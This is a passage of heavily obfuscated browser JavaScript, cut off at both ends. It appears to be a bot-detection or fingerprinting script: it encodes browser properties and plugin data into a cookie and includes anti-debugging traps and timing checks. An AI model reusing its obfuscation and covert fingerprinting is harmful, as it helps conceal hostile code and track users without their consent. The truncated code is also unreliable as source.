_0x3589a9>>_0x263cc8;},'\x4c\x53\x56':function _0x2a56b5(_0xcd397d,_0x5f5d58){return _0xcd397d<<_0x5f5d58;},'\x4f\x41\x48':function _0x4c3806(_0x2aa826,_0x4f4630){return _0x2aa826&_0x4f4630;},'\x59\x46\x64':function _0xc6fa20(_0x52d8ff,_0x1e029e){return _0x52d8ff&_0x1e029e;},'\x4a\x4c\x4e':function _0x88db8c(_0x115d5d,_0x3533e7){return _0x115d5d|_0x3533e7;},'\x4a\x43\x4e':function _0x3fb31a(_0x1c3188,_0x1ae26c){return _0x1c3188&_0x1ae26c;},'\x69\x4c\x78':function _0x15343a(_0x2ededc,_0x1eb0ef){return _0x2ededc|_0x1eb0ef;},'\x6c\x7a\x69':function _0x219ab4(_0x4e7578,_0x494d21){return _0x4e7578<<_0x494d21;},'\x51\x77\x66':function _0x651f46(_0x272097,_0x56fe39){return _0x272097>>_0x56fe39;},'\x78\x46\x48':function _0x2c8640(_0x24fa8f,_0x21d0bd){return _0x24fa8f>>_0x21d0bd;},'\x4c\x53\x48':function _0x172738(_0x4715eb,_0x230e40){return _0x4715eb>>_0x230e40;}};var _0x436c68=_0xc5b9('0xb', '\x6a\x28\x78\x56')[_0xc5b9('0xc', '\x5d\x6d\x31\x35')]('\x7c'),_0x51734e=0x0;while(!![]){switch(_0x436c68[_0x51734e++]){case'\x30':var _0x810343,_0x5b1223,_0x336d71;continue;case'\x31':_0x336d71=_0x4769b3[_0xc5b9('0xd', '\x36\x72\x4e\x6e')];continue;case'\x32':var _0x36eb69,_0x35b83a,_0x1294f8;continue;case'\x33':while(_0x300efd[_0xc5b9('0xe', '\x79\x39\x38\x4d')](_0x5b1223,_0x336d71)){var _0x539ec9=_0xc5b9('0xf', '\x26\x23\x49\x57')[_0xc5b9('0x10', '\x75\x43\x6d\x49')]('\x7c'),_0x420dc3=0x0;while(!![]){switch(_0x539ec9[_0x420dc3++]){case'\x30':if(_0x300efd[_0xc5b9('0x11', '\x39\x34\x7a\x39')](_0x5b1223,_0x336d71)){_0x810343+=_0x58ace3[_0xc5b9('0x12', '\x41\x23\x38\x6f')](_0x300efd[_0xc5b9('0x13', '\x62\x40\x34\x6a')](_0x36eb69,0x2));_0x810343+=_0x58ace3[_0xc5b9('0x14', '\x63\x39\x34\x50')](_0x300efd[_0xc5b9('0x15', '\x32\x77\x37\x69')](_0x300efd[_0xc5b9('0x16', '\x72\x79\x59\x6e')](_0x36eb69,0x3),0x4));_0x810343+='\x3d\x3d';break;}continue;case'\x31':_0x1294f8=_0x4769b3[_0xc5b9('0x17', '\x72\x79\x59\x6e')](_0x5b1223++);continue;case'\x32':_0x810343+=_0x58ace3[_0xc5b9('0x14', '\x63\x39\x34\x50')](_0x300efd[_0xc5b9('0x18', '\x59\x5e\x51\x53')](_0x1294f8,0x3f));continue;case'\x33':_0x35b83a=_0x4769b3[_0xc5b9('0x19', '\x74\x6b\x39\x2a')](_0x5b1223++);continue;case'\x34':_0x810343+=_0x58ace3[_0xc5b9('0x1a', '\x41\x53\x76\x4c')](_0x300efd[_0xc5b9('0x1b', '\x62\x51\x49\x6a')](_0x300efd[_0xc5b9('0x1c', '\x62\x40\x34\x6a')](_0x300efd[_0xc5b9('0x1d', '\x54\x28\x6b\x40')](_0x35b83a,0xf),0x2),_0x300efd[_0xc5b9('0x1e', '\x41\x53\x76\x4c')](_0x300efd[_0xc5b9('0x1d', '\x54\x28\x6b\x40')](_0x1294f8,0xc0),0x6)));continue;case'\x35':_0x36eb69=_0x300efd[_0xc5b9('0x1f', '\x52\x24\x5b\x74')](_0x4769b3[_0xc5b9('0x20', '\x5a\x30\x78\x55')](_0x5b1223++),0xff);continue;case'\x36':_0x810343+=_0x58ace3[_0xc5b9('0x21', '\x45\x5b\x71\x48')](_0x300efd[_0xc5b9('0x22', '\x41\x53\x76\x4c')](_0x300efd[_0xc5b9('0x23', '\x5e\x58\x49\x61')](_0x36eb69&0x3,0x4),_0x300efd[_0xc5b9('0x24', '\x57\x68\x64\x33')](_0x300efd[_0xc5b9('0x25', '\x72\x79\x59\x6e')](_0x35b83a,0xf0),0x4)));continue;case'\x37':_0x810343+=_0x58ace3[_0xc5b9('0x26', '\x36\x72\x4e\x6e')](_0x300efd[_0xc5b9('0x27', '\x73\x45\x70\x31')](_0x36eb69,0x2));continue;case'\x38':if(_0x300efd[_0xc5b9('0x28', '\x6a\x25\x74\x52')](_0x5b1223,_0x336d71)){_0x810343+=_0x58ace3[_0xc5b9('0x1a', '\x41\x53\x76\x4c')](_0x300efd[_0xc5b9('0x29', '\x79\x39\x38\x4d')](_0x36eb69,0x2));_0x810343+=_0x58ace3[_0xc5b9('0x2a', '\x46\x31\x34\x34')](_0x300efd[_0xc5b9('0x2b', '\x36\x72\x4e\x6e')](_0x300efd[_0xc5b9('0x2c', '\x41\x23\x38\x6f')](_0x36eb69,0x3),0x4)|_0x300efd[_0xc5b9('0x2d', '\x54\x28\x6b\x40')](_0x35b83a&0xf0,0x4));_0x810343+=_0x58ace3[_0xc5b9('0x2e', '\x74\x6b\x39\x2a')](_0x300efd[_0xc5b9('0x2f', '\x45\x5b\x71\x48')](_0x35b83a&0xf,0x2));_0x810343+='\x3d';break;}continue;}break;}}continue;case'\x34':_0x5b1223=0x0;continue;case'\x35':return _0x810343;continue;case'\x36':var _0x58ace3=_0xc5b9('0x30', '\x5d\x6d\x31\x35');continue;case'\x37':_0x810343='';continue;}break;}}function _0x5c06ec(_0x108ced){var _0x1855a9=_0x3c46c5(this,function(){var _0x590b7a=function(){return'\x64\x65\x76';},_0xe65fa8=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0xa2d6c4=function(){var _0x2f63a0=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x2f63a0['\x74\x65\x73\x74'](_0x590b7a['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x2ea4c1=function(){var _0x4dbe9b=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x4dbe9b['\x74\x65\x73\x74'](_0xe65fa8['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x533b06=function(_0x1fb08a){var _0x32b50e=~-0x1>>0x1+0xff%0x0;if(_0x1fb08a['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x32b50e)){_0x91c63c(_0x1fb08a);}};var _0x91c63c=function(_0x7b6896){var _0x3d518a=~-0x4>>0x1+0xff%0x0;if(_0x7b6896['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x3d518a){_0x533b06(_0x7b6896);}};if(!_0xa2d6c4()){if(!_0x2ea4c1()){_0x533b06('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x533b06('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x533b06('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x1855a9();var _0x2e04fb={'\x63\x47\x75':function _0x4b0e1f(_0x5c40a5,_0x25df31){return _0x24f0d9[_0xc5b9('0x31', '\x7a\x6e\x63\x57')](_0x5c40a5,_0x25df31);}};return function(_0x1ab806){_0x1f7146+=_0x1ab806;return _0x2e04fb[_0xc5b9('0x32', '\x5a\x30\x78\x55')](_0x108ced,_0x1ab806);};}function _0x277b5f(){var _0x44165f={'\x61\x6b\x43':function _0x2cc1fa(_0x55fc7c){return _0x55fc7c();},'\x76\x6e\x65':function _0x1240bf(_0x3450b1,_0x28d040){return _0x3450b1<_0x28d040;},'\x44\x62\x41':function _0x52cfa1(_0x3cbaea,_0x451402){return _0x3cbaea+_0x451402;}};var _0x589039=_0xc5b9('0x33', '\x32\x77\x37\x69')[_0xc5b9('0x34', '\x28\x63\x66\x64')]('\x7c'),_0x3deb31=0x0;while(!![]){switch(_0x589039[_0x3deb31++]){case'\x30':return _0x19f17a;continue;case'\x31':var _0x580d66=_0x15bf4d[_0xc5b9('0x35', '\x32\x77\x37\x69')][_0xc5b9('0x36', '\x57\x33\x53\x4e')]('\x3b');continue;case'\x32':var _0x58300f=new _0x546d33[_0xc5b9('0x37', '\x26\x23\x49\x57')](_0xc5b9('0x38', '\x72\x79\x59\x6e'));continue;case'\x33':_0x44165f[_0xc5b9('0x39', '\x7a\x6e\x63\x57')](_0x5a5990);continue;case'\x34':var _0x19f17a=new _0x546d33[_0xc5b9('0x3a', '\x39\x34\x7a\x39')]();continue;case'\x35':for(var _0x20e03f=0x0;_0x44165f[_0xc5b9('0x3b', '\x6a\x25\x74\x52')](_0x20e03f,_0x580d66[_0xc5b9('0x3c', '\x23\x75\x4f\x2a')]);_0x20e03f++){var _0x4a9cfc=_0x580d66[_0x20e03f][_0xc5b9('0x3d', '\x6a\x28\x78\x56')](0x0,_0x580d66[_0x20e03f][_0xc5b9('0x3e', '\x4b\x43\x67\x4d')]('\x3d'));var _0x1b1d1e=_0x580d66[_0x20e03f][_0xc5b9('0x3f', '\x7a\x6e\x63\x57')](_0x44165f[_0xc5b9('0x40', '\x4b\x43\x67\x4d')](_0x580d66[_0x20e03f][_0xc5b9('0x41', '\x6a\x28\x78\x56')]('\x3d'),0x1),_0x580d66[_0x20e03f][_0xc5b9('0x42', '\x39\x34\x7a\x39')]);if(_0x58300f[_0xc5b9('0x43', '\x26\x23\x49\x57')](_0x4a9cfc)){_0x19f17a[_0x19f17a[_0xc5b9('0x44', '\x7a\x42\x45\x40')]]=_0x1b1d1e;}}continue;}break;}}function _0x1b99a2(_0x26c499){var _0x2afcd9={'\x4f\x76\x53':function _0x4bf8bf(_0x4e1204,_0x396b3d){return _0x4e1204+_0x396b3d;},'\x4d\x55\x61':function _0x55177d(_0x4e47ba,_0x1ca2ef){return _0x4e47ba(_0x1ca2ef);},'\x4e\x53\x73':function _0x5eecaa(_0x777360,_0x48aae1){return _0x777360+_0x48aae1;},'\x55\x54\x63':function _0x3e8c96(_0x1867b2,_0x518d54){return _0x1867b2+_0x518d54;},'\x6f\x66\x49':function _0x4c29f6(_0x4993a0,_0x375744){return _0x4993a0+_0x375744;},'\x73\x49\x50':function _0x18e6cf(_0x37fd05,_0x54cb2e){return _0x37fd05+_0x54cb2e;},'\x59\x4a\x52':function _0x2b13b5(_0x2a0aad,_0x521960,_0x860e68){return _0x2a0aad(_0x521960,_0x860e68);},'\x77\x4c\x76':function _0x1532a0(_0x42f2b9,_0x39217c){return _0x42f2b9-_0x39217c;},'\x51\x43\x4c':function _0x550236(_0x5043da){return _0x5043da();},'\x46\x75\x73':function _0x46f36d(_0xd0245,_0x556005){return _0xd0245<_0x556005;},'\x54\x43\x68':function _0x1dc9f0(_0x4e36b3,_0x47af4c){return _0x4e36b3+_0x47af4c;},'\x59\x74\x6b':function _0x2b4756(_0x11fc6e,_0x578e9f){return _0x11fc6e%_0x578e9f;},'\x55\x52\x4a':function _0x5ac90e(_0x1cf145,_0x56564a,_0x9d9700,_0x4e89fa){return _0x1cf145(_0x56564a,_0x9d9700,_0x4e89fa);},'\x7a\x64\x53':function _0x602bd3(_0x29464c,_0x25398a){return _0x29464c<_0x25398a;},'\x72\x73\x61':function _0x53c5c5(_0x336dfb,_0x197e0c){return _0x336dfb(_0x197e0c);},'\x48\x4d\x70':function _0x13ab88(_0x133a8f){return _0x133a8f();},'\x6b\x72\x76':function _0x5940ce(_0x146c3f){return _0x146c3f();}};var _0x3f4a4a=_0xc5b9('0x45', '\x26\x23\x49\x57')[_0xc5b9('0x46', '\x43\x26\x6d\x30')]('\x7c'),_0x39589b=0x0;while(!![]){switch(_0x3f4a4a[_0x39589b++]){case'\x30':var _0xa07e51='\xea\xc9\x15\x34\xa3\x7c\x2d\xb6';var _0x4cfa4f=0x6;while(--_0x4cfa4f){_0xa07e51=_0xa07e51['\x73\x75\x62\x73\x74\x72'](0x1)+_0xa07e51[0x0];}var _0x8fed44=_0xa07e51;var _0x66c8ab=_0xa07e51['\x6c\x65\x6e\x67\x74\x68']-0x4;while(--_0x66c8ab){_0x8fed44=_0x8fed44['\x73\x75\x62\x73\x74\x72'](0x1)+_0x8fed44[0x0];}var _0x2c9c5b='\x9d\xac\x58\x3f\xff\xb3\x11\x56';var _0x55893f=0x2;var _0x4a4225=0x0;var _0x91cda5=[];for(var _0xa94160=0x0;_0xa94160<_0x2c9c5b['\x6c\x65\x6e\x67\x74\x68'];_0xa94160++){_0x91cda5['\x70\x75\x73\x68'](_0xa94160);}var _0x36a6c9=_0x91cda5.map(function(_0x175f24){return (_0x91cda5[_0x175f24]%_0x55893f)?'':_0x2c9c5b[_0x175f24];})['\x6a\x6f\x69\x6e']('');var _0xa4e72f=_0x91cda5.map(function(_0x48de3b){return (_0x91cda5[_0x48de3b]%_0x55893f)?_0x2c9c5b[_0x48de3b]:'';})['\x6a\x6f\x69\x6e']('');var _0x33f9c6=[];for(var _0x510e3a=0x0;_0x510e3a<_0x36a6c9['\x6c\x65\x6e\x67\x74\x68']+_0xa4e72f['\x6c\x65\x6e\x67\x74\x68'];_0x510e3a++){_0x33f9c6['\x70\x75\x73\x68'](_0x510e3a);}var _0x8aa37e=_0x33f9c6.map(function(_0x75805b){return _0x75805b%_0x55893f==_0x4a4225?_0x36a6c9[_0x75805b/_0x55893f]:_0xa4e72f[_0x75805b/_0x55893f|_0x4a4225];})['\x6a\x6f\x69\x6e']('');var _0x5f2fbf=_0xc5b9('0x48', _0x8aa37e);continue;case'\x31':var _0x1ed029=new _0x546d33[_0xc5b9('0x49', '\x75\x43\x6d\x49')](_0x26e3b2[_0xc5b9('0x4a', '\x55\x29\x78\x6d')]);continue;case'\x32':_0x173d54=_0x2afcd9[_0xc5b9('0x4b', '\x4b\x43\x67\x4d')](btoa,_0x2afcd9[_0xc5b9('0x4c', '\x38\x61\x38\x5b')](_0x2afcd9[_0xc5b9('0x4d', '\x43\x26\x6d\x30')](_0x2afcd9[_0xc5b9('0x4e', '\x51\x66\x64\x5b')](_0x2afcd9[_0xc5b9('0x4f', '\x70\x24\x35\x47')](_0x2afcd9[_0xc5b9('0x50', '\x5e\x58\x49\x61')](_0xc5b9,_0x2afcd9[_0xc5b9('0x51', '\x4b\x43\x67\x4d')](_0x5b9c[_0xc5b9('0x52', '\x46\x31\x34\x34')],0x1),_0x5f2fbf[_0xc5b9('0x53', '\x6a\x25\x74\x52')](0x0,0x5)),_0xc5b9('0x54', '\x51\x66\x64\x5b')),_0x428058),_0xc5b9('0x55', '\x36\x72\x4e\x6e')),_0x27ce3c));continue;case'\x33':_0x2afcd9[_0xc5b9('0x56', '\x63\x39\x34\x50')](_0x5a5990);continue;case'\x34':for(var _0x42189f=0x0;_0x2afcd9[_0xc5b9('0x57', '\x74\x6b\x39\x2a')](_0x42189f,_0x5f2fbf[_0xc5b9('0x58', '\x5e\x58\x49\x61')]);_0x42189f++){_0x27ce3c+=_0x2afcd9[_0xc5b9('0x59', '\x7a\x6e\x63\x57')](_0x5f2fbf[_0xc5b9('0x5a', '\x45\x5b\x71\x48')](_0x42189f),_0x428058[_0xc5b9('0x5b', '\x35\x65\x71\x56')](_0x2afcd9[_0xc5b9('0x5c', '\x43\x26\x6d\x30')](_0x42189f,_0x428058[_0xc5b9('0x5d', '\x57\x33\x53\x4e')])))[_0xc5b9('0x5e', '\x52\x24\x5b\x74')](0x10);}continue;case'\x35':_0x2afcd9[_0xc5b9('0x5f', '\x32\x77\x37\x69')](_0x47f7bd,_0xc5b9('0x60', '\x63\x55\x46\x77'),_0x173d54,0x14);continue;case'\x36':for(var _0x42189f=0x0;_0x2afcd9[_0xc5b9('0x61', '\x34\x33\x78\x31')](_0x42189f,_0x26e3b2[_0xc5b9('0x62', '\x74\x4a\x32\x7a')]);_0x42189f++){_0x1ed029[_0x42189f]=_0x2afcd9[_0xc5b9('0x63', '\x28\x63\x66\x64')](_0x36d652,_0x2afcd9[_0xc5b9('0x64', '\x72\x79\x59\x6e')](_0x26c499,_0x26e3b2[_0x42189f]));}continue;case'\x37':var _0x27ce3c='';continue;case'\x38':_0x2afcd9[_0xc5b9('0x65', '\x5e\x58\x49\x61')](_0x5a5990);continue;case'\x39':var _0x26e3b2=_0x2afcd9[_0xc5b9('0x66', '\x70\x46\x4f\x75')](_0x277b5f);continue;case'\x31\x30':var _0x428058=_0x1ed029[_0xc5b9('0x67', '\x4a\x64\x59\x62')]();continue;case'\x31\x31':var _0x173d54;continue;case'\x31\x32':_0x5b9c[_0xc5b9('0x68', '\x4a\x70\x37\x28')](_0x2afcd9[_0xc5b9('0x69', '\x6a\x28\x78\x56')](btoa,_0x26c499));continue;case'\x31\x33':_0x5b9c[_0xc5b9('0x6a', '\x4b\x43\x67\x4d')]();continue;}break;}}function _0x36d652(_0x1b55af){var _0xf013=0x0;for(var _0x43054e=0x0;_0x24f0d9[_0xc5b9('0x6b', '\x55\x29\x78\x6d')](_0x43054e,_0x1b55af[_0xc5b9('0x6c', '\x47\x75\x4e\x46')]);_0x43054e++){_0xf013+=_0x1b55af[_0xc5b9('0x6d', '\x28\x63\x66\x64')](_0x43054e);}_0x24f0d9[_0xc5b9('0x6e', '\x30\x35\x55\x56')](_0x5a5990);return _0xf013;}function _0x47f7bd(_0x555df1,_0x309ca4,_0xd0d66d){var _0x40f926={'\x4f\x66\x51':function _0xf726cd(_0x421d1b,_0x1b0ddf){return _0x421d1b<_0x1b0ddf;},'\x5a\x4d\x5a':function _0x2a1249(_0x1e1cbd,_0x2e29f6){return _0x1e1cbd<_0x2e29f6;},'\x45\x4a\x61':function _0x3af404(_0x3a724f,_0x6cba6b){return _0x3a724f+_0x6cba6b;},'\x65\x44\x44':function _0x97510a(_0x233273,_0x3fd273){return _0x233273+_0x3fd273;},'\x79\x45\x66':function _0x2eb126(_0x1d72f4,_0x21e6ef){return _0x1d72f4+_0x21e6ef;},'\x62\x52\x65':function _0x2c8c03(_0x28656b,_0x574091){return _0x28656b+_0x574091;},'\x6f\x6d\x71':function _0xdece2e(_0x27c3bd,_0x418dc2){return _0x27c3bd*_0x418dc2;},'\x55\x73\x62':function _0x25eb3a(_0x55afb0,_0x4da136){return _0x55afb0+_0x4da136;}};var _0x3d1344=_0xc5b9('0x6f', '\x63\x55\x46\x77')[_0xc5b9('0x70', '\x32\x77\x37\x69')]('\x7c'),_0x201308=0x0;while(!![]){switch(_0x3d1344[_0x201308++]){case'\x30':for(var _0x438e4b=0x2;_0x40f926[_0xc5b9('0x71', '\x63\x39\x34\x50')](_0x438e4b,_0x4ee363[_0xc5b9('0x42', '\x39\x34\x7a\x39')]);_0x438e4b++){_0x3222aa+=_0x4ee363[_0x438e4b];}continue;case'\x31':for(var _0x66e731=0x0;_0x40f926[_0xc5b9('0x72', '\x47\x75\x4e\x46')](_0x66e731,0x2);_0x66e731++){_0x2e9ff+=_0x4ee363[_0x66e731];}continue;case'\x32':_0x15bf4d[_0xc5b9('0x73', '\x70\x24\x35\x47')]=_0x40f926[_0xc5b9('0x74', '\x74\x4a\x32\x7a')](_0x40f926[_0xc5b9('0x75', '\x5d\x6d\x31\x35')](_0x40f926[_0xc5b9('0x76', '\x55\x29\x78\x6d')](_0x40f926[_0xc5b9('0x77', '\x43\x26\x6d\x30')](_0x555df1,'\x3d'),_0x309ca4),_0x1e2277),_0xc5b9('0x78', '\x6a\x25\x74\x52'));continue;case'\x33':var _0x1e2277='';continue;case'\x34':var _0x2e9ff='';continue;case'\x35':var _0x3222aa='';continue;case'\x36':if(_0xd0d66d){var _0x536f69=new _0x546d33[_0xc5b9('0x79', '\x52\x24\x5b\x74')]();_0x536f69[_0xc5b9('0x7a', '\x73\x45\x70\x31')](_0x40f926[_0xc5b9('0x7b', '\x45\x5b\x71\x48')](_0x536f69[_0xc5b9('0x7c', '\x5a\x30\x78\x55')](),_0x40f926[_0xc5b9('0x7d', '\x30\x35\x55\x56')](_0xd0d66d,0x3e8)));var _0x1e2277=_0x40f926[_0xc5b9('0x7e', '\x30\x78\x77\x41')](_0xc5b9('0x7f', '\x32\x77\x37\x69'),_0x536f69[_0xc5b9('0x80', '\x73\x45\x70\x31')]());}continue;case'\x37':var _0x4ee363=_0xc5b9('0x81', '\x51\x66\x64\x5b');continue;}break;}}function _0x2e8c47(){function _0x1886e7(_0x188aee){if(_0x24f0d9[_0xc5b9('0x82', '\x46\x31\x34\x34')](_0x24f0d9[_0xc5b9('0x83', '\x23\x75\x4f\x2a')]('',_0x24f0d9[_0xc5b9('0x84', '\x7a\x6e\x63\x57')](_0x188aee,_0x188aee))[_0xc5b9('0x5d', '\x57\x33\x53\x4e')],0x1)||_0x24f0d9[_0xc5b9('0x85', '\x5e\x2a\x29\x66')](_0x24f0d9[_0xc5b9('0x86', '\x4c\x36\x34\x79')](_0x188aee,0x14),0x0)){(function(){}[_0xc5b9('0x87', '\x52\x24\x5b\x74')](_0xc5b9('0x88', '\x75\x43\x6d\x49'))());}else{(function(){}[_0xc5b9('0x89', '\x45\x5b\x71\x48')](_0xc5b9('0x8a', '\x5e\x58\x49\x61'))());}return _0x24f0d9[_0xc5b9('0x8b', '\x74\x6b\x39\x2a')](_0x1886e7,++_0x188aee);}try{return _0x24f0d9[_0xc5b9('0x8c', '\x6a\x28\x78\x56')](_0x1886e7,0x0);}catch(_0x499a8b){}};function _0x5a5990(){if(_0x24f0d9[_0xc5b9('0x8d', '\x5e\x2a\x29\x66')](new _0x546d33[_0xc5b9('0x8e', '\x70\x46\x4f\x75')]()[_0xc5b9('0x8f', '\x36\x72\x4e\x6e')]()-_0x1d0baa,0x1f4)){_0x24f0d9[_0xc5b9('0x90', '\x79\x39\x38\x4d')](_0x2e8c47);}}function _0xc35298(_0x23fdc7){var _0x3fd9ab='';var _0x28887c=new Array();for(var _0x58c8cd=0x0;_0x24f0d9[_0xc5b9('0x91', '\x30\x78\x77\x41')](_0x58c8cd,_0x23fdc7[_0xc5b9('0x92', '\x5e\x2a\x29\x66')]);_0x58c8cd++){var _0x5abcee=_0x23fdc7[_0x58c8cd][0x0];var _0x5691a3=_0x23fdc7[_0x58c8cd][0x2];switch(_0x23fdc7[_0x58c8cd][0x1]){case _0xc5b9('0x93', '\x6a\x25\x74\x52'):try{if(_0x24f0d9[_0xc5b9('0x94', '\x63\x55\x46\x77')](typeof _0x24f0d9[_0xc5b9('0x95', '\x70\x46\x4f\x75')](_0x5691a3),_0xc5b9('0x96', '\x73\x45\x70\x31'))){_0x28887c[_0x28887c[_0xc5b9('0x97', '\x28\x63\x66\x64')]]=_0x24f0d9[_0xc5b9('0x8c', '\x6a\x28\x78\x56')](_0x2758d3,_0x24f0d9[_0xc5b9('0x98', '\x79\x39\x38\x4d')](_0x5abcee,_0xc5b9('0x99', '\x70\x24\x35\x47')));}else{_0x28887c[_0x28887c[_0xc5b9('0x9a', '\x43\x26\x6d\x30')]]=_0x24f0d9[_0xc5b9('0x9b', '\x39\x34\x7a\x39')](_0x2758d3,_0x24f0d9[_0xc5b9('0x9c', '\x4a\x64\x59\x62')](_0x5abcee,_0xc5b9('0x9d', '\x74\x4a\x32\x7a')));}}catch(_0x3156e4){_0x28887c[_0x28887c[_0xc5b9('0x9a', '\x43\x26\x6d\x30')]]=_0x24f0d9[_0xc5b9('0x9e', '\x74\x4a\x32\x7a')](_0x2758d3,_0x24f0d9[_0xc5b9('0x9f', '\x79\x39\x38\x4d')](_0x5abcee,_0xc5b9('0xa0', '\x4b\x43\x67\x4d')));}break;case _0xc5b9('0xa1', '\x5e\x2a\x29\x66'):try{try{_0x3fd9ab=_0x24f0d9[_0xc5b9('0xa2', '\x57\x33\x53\x4e')](_0x5691a3);if(_0x24f0d9[_0xc5b9('0xa3', '\x63\x55\x46\x77')](typeof _0x3fd9ab,_0xc5b9('0xa4', '\x23\x75\x4f\x2a'))){_0x28887c[_0x28887c[_0xc5b9('0xa5', '\x75\x43\x6d\x49')]]=_0x24f0d9[_0xc5b9('0xa6', '\x75\x43\x6d\x49')](_0x2758d3,_0x24f0d9[_0xc5b9('0xa7', '\x70\x46\x4f\x75')](_0x5abcee,_0xc5b9('0xa8', '\x46\x31\x34\x34')));}else if(_0x24f0d9[_0xc5b9('0xa9', '\x59\x5e\x51\x53')](_0x3fd9ab,null)){_0x28887c[_0x28887c[_0xc5b9('0xaa', '\x74\x6b\x39\x2a')]]=_0x24f0d9[_0xc5b9('0xab', '\x72\x79\x59\x6e')](_0x2758d3,_0x24f0d9[_0xc5b9('0xac', '\x38\x61\x38\x5b')](_0x5abcee,_0xc5b9('0xad', '\x38\x61\x38\x5b')));}else{_0x28887c[_0x28887c[_0xc5b9('0xae', '\x35\x65\x71\x56')]]=_0x24f0d9[_0xc5b9('0xaf', '\x51\x66\x64\x5b')](_0x2758d3,_0x24f0d9[_0xc5b9('0xb0', '\x74\x6b\x39\x2a')](_0x24f0d9[_0xc5b9('0xb1', '\x5e\x58\x49\x61')](_0x5abcee,'\x3d'),_0x3fd9ab[_0xc5b9('0x5e', '\x52\x24\x5b\x74')]()));}}catch(_0x570935){_0x28887c[_0x28887c[_0xc5b9('0x3c', '\x23\x75\x4f\x2a')]]=_0x24f0d9[_0xc5b9('0xb2', '\x62\x40\x34\x6a')](_0x2758d3,_0x24f0d9[_0xc5b9('0xb3', '\x55\x29\x78\x6d')](_0x5abcee,_0xc5b9('0xb4', '\x59\x5e\x51\x53')));break;}break;}catch(_0x445a4f){_0x28887c[_0x28887c[_0xc5b9('0x9a', '\x43\x26\x6d\x30')]]=_0x24f0d9[_0xc5b9('0xb5', '\x62\x51\x49\x6a')](_0x2758d3,_0x24f0d9[_0xc5b9('0xb6', '\x34\x33\x78\x31')](_0x24f0d9[_0xc5b9('0xb7', '\x57\x68\x64\x33')](_0x5abcee,'\x3d'),_0x445a4f));}break;case _0xc5b9('0xb8', '\x63\x55\x46\x77'):try{var _0x4a298a=_0xc5b9('0xb9', '\x75\x43\x6d\x49')[_0xc5b9('0xba', '\x35\x65\x71\x56')]('\x7c'),_0x488eb8=0x0;while(!![]){switch(_0x4a298a[_0x488eb8++]){case'\x30':for(var _0x5b2c55=0x0;_0x24f0d9[_0xc5b9('0xbb', '\x72\x79\x59\x6e')](_0x5b2c55,_0x3f1cd4[_0xc5b9('0xbc', '\x62\x40\x34\x6a')][_0xc5b9('0xbd', '\x4b\x43\x67\x4d')]);_0x5b2c55++){var _0x184137=_0xc5b9('0xbe', '\x4b\x43\x67\x4d')[_0xc5b9('0xbf', '\x62\x51\x49\x6a')]('\x7c'),_0x18520a=0x0;while(!![]){switch(_0x184137[_0x18520a++]){case'\x30':var _0x80a5b=_0xc5b9('0xc0', '\x7a\x42\x45\x40');continue;case'\x31':if(_0x24f0d9[_0xc5b9('0xc1', '\x43\x26\x6d\x30')](typeof _0x113e5f,_0xc5b9('0xc2', '\x6a\x28\x78\x56'))){_0x80a5b=_0xc5b9('0xc3', '\x41\x53\x76\x4c');}else if(_0x24f0d9[_0xc5b9('0xc4', '\x39\x34\x7a\x39')](_0x113e5f[_0xc5b9('0xc5', '\x23\x75\x4f\x2a')]('\x2e')[_0xc5b9('0xc6', '\x34\x33\x78\x31')],0x1)){_0x80a5b=_0x113e5f[_0xc5b9('0xc7', '\x5e\x2a\x29\x66')]('\x2e')[_0xc5b9('0xc8', '\x7a\x42\x45\x40')]();}continue;case'\x32':if(_0x24f0d9[_0xc5b9('0xc9', '\x32\x77\x37\x69')](_0x19841c[_0xc5b9('0xca', '\x75\x43\x6d\x49')](_0x80a5b),0x0)){_0x19841c[_0xc5b9('0xcb', '\x70\x46\x4f\x75')](_0x80a5b);}continue;case'\x33':var _0x113e5f=_0x3f1cd4[_0xc5b9('0xcc', '\x63\x55\x46\x77')][_0x5b2c55][_0xc5b9('0xcd', '\x39\x34\x7a\x39')];continue;case'\x34':if(_0x24f0d9[_0xc5b9('0xce', '\x71\x65\x34\x39')](typeof _0x3f1cd4[_0xc5b9('0xcf', '\x6a\x25\x74\x52')][_0x5b2c55],_0xc5b9('0xd0', '\x55\x29\x78\x6d'))){_0x28887c[_0x28887c[_0xc5b9('0x4a', '\x55\x29\x78\x6d')]]=_0x24f0d9[_0xc5b9('0xd1', '\x38\x61\x38\x5b')](_0x2758d3,_0xc5b9('0xd2', '\x57\x68\x64\x33'));break;}continue;}break;}}continue;case'\x31':try{var _0x169ca1=_0x3f1cd4[_0xc5b9('0xd3', '\x4b\x43\x67\x4d')][_0xc5b9('0xd4', '\x73\x45\x70\x31')];if(_0x24f0d9[_0xc5b9('0xd5', '\x47\x75\x4e\x46')](_0x169ca1,0x0)||_0x24f0d9[_0xc5b9('0xd6', '\x38\x61\x38\x5b')](_0x169ca1,null)){_0x28887c[_0x28887c[_0xc5b9('0xd7', '\x41\x23\x38\x6f')]]=_0x24f0d9[_0xc5b9('0xd8', '\x73\x45\x70\x31')](_0x2758d3,_0xc5b9('0xd9', '\x41\x23\x38\x6f'));break;}}catch(_0x13c104){_0x28887c[_0x28887c[_0xc5b9('0xd4', '\x73\x45\x70\x31')]]=_0x24f0d9[_0xc5b9('0xd8', '\x73\x45\x70\x31')](_0x2758d3,_0xc5b9('0xda', '\x5a\x30\x78\x55'));break;}continue;case'\x32':try{_0x5b2c55=_0x19841c[_0xc5b9('0xdb', '\x72\x79\x59\x6e')]('\x69');}catch(_0x2bb93d){_0x28887c[_0x28887c[_0xc5b9('0xdc', '\x7a\x6e\x63\x57')]]=_0x24f0d9[_0xc5b9('0xdd', '\x5d\x6d\x31\x35')](_0x2758d3,_0xc5b9('0xde', '\x4b\x43\x67\x4d'));break;}continue;case'\x33':for(var 